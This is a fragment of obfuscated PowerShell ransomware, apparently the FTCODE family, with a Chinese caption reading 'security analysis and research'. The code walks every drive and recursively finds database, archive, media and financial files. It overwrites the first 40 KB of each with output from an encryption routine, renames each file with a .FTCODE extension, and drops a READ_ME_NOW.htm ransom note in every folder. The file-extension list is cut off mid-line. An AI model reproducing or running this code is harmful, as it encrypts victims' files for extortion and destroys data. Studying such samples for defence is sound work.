 $fygtjvyj=Get-PSDrive|Where-Object {$_.Free -gt 50000}|Sort-Object -Descending;
foreach($fdjdchjv in $fygtjvyj){
gci $fdjdchjv.root -Recurse -Include "*.sql","*.mp4","*.7z","*.rar","*.m4a","*.wma","*.avi","*.wmv","*.csv","*.d3dbsp","*.zip","*.sie","*.sum","*.ibank","*.t13","*.t12","*.qdf","*
try {
$hcawtgi=[io.file]::Open($_, 'Open', 'ReadWrite');
if ($hcawtgi.Length -lt "40960"){
$xtbyiaaa=$hcawtgi.Length
}else{
$xtbyiaaa="40960"
}
[byte[]]$ccbuggtxdx = new-object byte[] $xtbyiaaa;
$jfauwgbdj = $hcawtgi.Read($ccbuggtxdx, 0, $ccbuggtxdx.Length);
$hcawtgi.Position='0';
$wefcgzwe= sadcgduwec $ccbuggtxdx $wjfshjyac;
$hcawtgi.Write($wefcgzwe, 0, $wefcgzwe.Length);
$hcawtgi.Close();
$ayjssfg=$_.Name+".FTCODE";
ren -Path $_.FullName -NewName $ayjssfg -Force;
$dfbbyba=$_.DirectoryName+"\READ_ME_NOW.htm";
if(!(Test-Path $dfbbyba)){
sc -Path $dfbbyba -Value $ziucuzbge -Force;
sc -Path $ychjeczvt -Value $(Get-Date) -Force;
}
}catch{}
}
}
安全分析与研究